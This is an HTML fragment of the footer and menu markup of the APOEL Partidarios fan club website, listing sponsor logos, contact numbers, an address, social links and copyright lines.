							<img loading="lazy" width="400" height="400" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400.png" class="attachment-full size-full wp-image-12998" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400.png 400w, https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400-300x300.png 300w, https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400-150x150.png 150w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-33fd45e elementor-widget elementor-widget-heading" data-id="33fd45e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΧΡΥΣΟΣ ΧΟΡΗΓΟΣ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-10afd1f elementor-widget elementor-widget-image" data-id="10afd1f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="320" height="213" src="https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos.jpg" class="attachment-full size-full wp-image-13958" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos.jpg 320w, https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos-300x200.jpg 300w" sizes="(max-width: 320px) 100vw, 320px" />															</div>
				</div>
				<div class="elementor-element elementor-element-c365f72 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c365f72" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">22 836317</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-fax"></i>						</span>
										<span class="elementor-icon-list-text">22 836318</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">99 689064</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="2c5f024f445e455f58434a435e4548495f4058486c4f55584d424958024f4341024f55">[email&#160;protected]</a></span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1892300" data-id="1892300" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ba6a1cc elementor-widget elementor-widget-heading" data-id="ba6a1cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΧΟΡΗΓΟΙ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-c944904 elementor-skin-carousel elementor-widget elementor-widget-media-carousel" data-id="c944904" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;1&quot;,&quot;slides_per_view_tablet&quot;:&quot;1&quot;,&quot;skin&quot;:&quot;carousel&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="gpFurniture" style="background-image: url(&#039;https://apoelpartidarios.com/wp-content/uploads/2018/08/gpFurniture-1.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="andreas_logo" style="background-image: url(&#039;https://apoelpartidarios.com/wp-content/uploads/2018/08/andreas_logo-1.jpg&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="sergiou_ban" style="background-image: url(&#039;https://apoelpartidarios.com/wp-content/uploads/2018/08/sergiou_ban.jpg&#039;)">

			
					</div>
								</div>
									</div>
																					</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2fb2716 elementor-skin-carousel elementor-widget elementor-widget-media-carousel" data-id="2fb2716" data-element_type="widget" data-settings="{&quot;effect&quot;:&quot;fade&quot;,&quot;skin&quot;:&quot;carousel&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="logo_tomazou" style="background-image: url(&#039;https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_tomazou.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="logo_amg" style="background-image: url(&#039;https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_amg.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="kentrikiAsfalistiki" style="background-image: url(&#039;https://apoelpartidarios.com/wp-content/uploads/2018/08/kentrikiAsfalistiki.png&#039;)">

			
					</div>
								</div>
									</div>
																					</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</footer>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-80f3591 elementor-section-stretched elementor-section-content-middle elementor-hidden-desktop elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="80f3591" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-229c915" data-id="229c915" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-daf7928 elementor-widget elementor-widget-heading" data-id="daf7928" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://www.apoelpartidarios.com/politiki-aporritou/">Πολιτική Απορρήτου</a></h6>		</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5d4ace6" data-id="5d4ace6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7ddc226 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="7ddc226" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-29ed86f" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5d77a99" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-068a173" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube-square elementor-repeater-item-97e075c" target="_blank">
						<span class="elementor-screen-only">Youtube-square</span>
						<i class="fab fa-youtube-square"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e54a4d0" data-id="e54a4d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9d06a79 elementor-widget elementor-widget-heading" data-id="9d06a79" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://www.apoelpartidarios.com/terms-and-conditions/">οροι και προϋποθεσεις</a></h6>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-e02ea7f elementor-section-stretched elementor-section-full_width elementor-hidden-desktop elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="e02ea7f" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35778c6" data-id="35778c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-507da76 elementor-widget elementor-widget-heading" data-id="507da76" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Copyright © 2012 -2026| APOEL PARTIDARIOS | ALL RIGHTS RESERVED</h6>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-b5e790a elementor-section-stretched elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b5e790a" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2cefb12" data-id="2cefb12" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8281fe3 elementor-align-center elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8281fe3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://goo.gl/maps/2EdiD2U4c58XDpMF8">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marked-alt"></i>						</span>
										<span class="elementor-icon-list-text">Μάρκου Δράκου 4, Κοκκινοτριμιθιά</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/cdn-cgi/l/email-protection#82ebece4edc2e3f2ede7eef2e3f0f6ebe6e3f0ebedf1ace1edef">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="d8b1b6beb798b9a8b7bdb4a8b9aaacb1bcb9aab1b7abf6bbb7b5">[email&#160;protected]</span></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<footer class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-a835db5 elementor-section-stretched elementor-section-full_width elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-items-middle" data-id="a835db5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-76a5d2d" data-id="76a5d2d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-33d706c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="33d706c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6280391" data-id="6280391" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-91f8b51 elementor-widget elementor-widget-heading" data-id="91f8b51" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">ΣΥΝΔΕΣΜΟΙ</h5>		</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7982fe2" data-id="7982fe2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-53bfae8 elementor-widget elementor-widget-image" data-id="53bfae8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://www.apoel.com.cy/">
							<img loading="lazy" width="129" height="178" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/apoelfc.png" class="elementor-animation-grow attachment-full size-full wp-image-13556" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0f383bb" data-id="0f383bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7229fbe elementor-widget elementor-widget-image" data-id="7229fbe" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://www.apoel.com.cy/">
							<img loading="lazy" width="180" height="183" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/apoel.png" class="elementor-animation-grow attachment-full size-full wp-image-13558" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a6974a3" data-id="a6974a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2f4b98b elementor-widget elementor-widget-image" data-id="2f4b98b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.orangeshop.com.cy/gr/?___from_store=en">
							<img loading="lazy" width="112" height="84" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/orange-shop-e1534976177533.png" class="elementor-animation-grow attachment-full size-full wp-image-13559" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-ad66a6b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ad66a6b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d276a94" data-id="d276a94" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-90a6c7e elementor-widget elementor-widget-heading" data-id="90a6c7e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΜΕΓΑΣ ΧΟΡΗΓΟΣ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-7733c7d elementor-widget elementor-widget-image" data-id="7733c7d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.facebook.com/MurphysPubNicosia/">
							<img loading="lazy" width="400" height="400" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400.png" class="attachment-full size-full wp-image-12998" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400.png 400w, https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400-300x300.png 300w, https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400-150x150.png 150w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d515bcc" data-id="d515bcc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-43296a2 elementor-widget elementor-widget-heading" data-id="43296a2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΧΡΥΣΟΣ ΧΟΡΗΓΟΣ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-0df7b9a elementor-widget elementor-widget-image" data-id="0df7b9a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="320" height="213" src="https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos.jpg" class="attachment-full size-full wp-image-13958" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos.jpg 320w, https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos-300x200.jpg 300w" sizes="(max-width: 320px) 100vw, 320px" />															</div>
				</div>
				<div class="elementor-element elementor-element-98fe1dd elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="98fe1dd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">22 836317</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-fax"></i>						</span>
										<span class="elementor-icon-list-text">22 836318</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">99 689064</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="89faa7eae1fbe0fafde6efe6fbe0edecfae5fdedc9eaf0fde8e7ecfda7eae6e4a7eaf0">[email&#160;protected]</a></span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-774e659 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="774e659" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e9e588a" data-id="e9e588a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c6169c4 elementor-widget elementor-widget-heading" data-id="c6169c4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΧΟΡΗΓΟΙ</h4>		</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f6cd428" data-id="f6cd428" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-54f353e elementor-widget elementor-widget-image-carousel" data-id="54f353e" data-element_type="widget" data-settings="{&quot;navigation&quot;:&quot;none&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-carousel-wrapper swiper-container" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper swiper-image-stretch" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 of 6"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/gpFurniture-1.png" alt="gpFurniture" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 of 6"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/andreas_logo-1.jpg" alt="andreas_logo" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 of 6"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/sergiou_ban.jpg" alt="sergiou_ban" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 of 6"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_tomazou.png" alt="logo_tomazou" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="5 of 6"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_amg.png" alt="logo_amg" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="6 of 6"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/kentrikiAsfalistiki.png" alt="kentrikiAsfalistiki" /></figure></div>			</div>
							
									</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</footer>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-93123b0 elementor-section-stretched elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="93123b0" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b64e742" data-id="b64e742" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3960621 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="3960621" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-29ed86f" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5d77a99" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-068a173" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube-square elementor-repeater-item-97e075c" target="_blank">
						<span class="elementor-screen-only">Youtube-square</span>
						<i class="fab fa-youtube-square"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-da3467e" data-id="da3467e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7a4a2c0 elementor-widget elementor-widget-heading" data-id="7a4a2c0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://www.apoelpartidarios.com/politiki-aporritou/">Πολιτική Απορρήτου<br>
<a href="https://www.apoelpartidarios.com/terms-and-conditions/">οροι και προϋποθεσεις</a></a></h6>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-3c79eb0 elementor-section-stretched elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="3c79eb0" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-155c989" data-id="155c989" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5cb391f elementor-widget elementor-widget-heading" data-id="5cb391f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Copyright © 2012 -2026<br>APOEL PARTIDARIOS<br>ALL RIGHTS RESERVED</h6>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		
		<div data-elementor-type="popup" data-elementor-id="16220" class="elementor elementor-16220 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;zoomIn&quot;,&quot;exit_animation&quot;:&quot;zoomIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.5&quot;,&quot;sizes&quot;:[]},&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;entrance_animation_mobile&quot;:&quot;zoomIn&quot;,&quot;exit_animation_mobile&quot;:&quot;zoomIn&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;click&quot;:&quot;yes&quot;,&quot;click_times&quot;:1},&quot;timing&quot;:{&quot;devices_devices&quot;:[&quot;mobile&quot;],&quot;devices&quot;:&quot;yes&quot;}}" data-elementor-post-type="elementor_library">
								<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-4746d2ec elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="4746d2ec" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6bbf7490" data-id="6bbf7490" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5c008a8 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="5c008a8" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-background e--animation-shutter-in-vertical">
				<ul id="menu-1-5c008a8" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16113"><a href="https://apoelpartidarios.com/" class="elementor-item">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16115"><a href="https://apoelpartidarios.com/fan-club-3/" class="elementor-item">FAN CLUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16110"><a href="https://apoelpartidarios.com/fan-club-3/gnorimia/" class="elementor-sub-item">ΓΝΩΡΙΜΙΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16116"><a href="https://apoelpartidarios.com/fan-club-3/fan-club-2/" class="elementor-sub-item">ΣΤΕΓΑΣΗ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16111"><a href="https://apoelpartidarios.com/fan-club-3/partidarios/" class="elementor-sub-item">PARTIDARIOS</a></li>
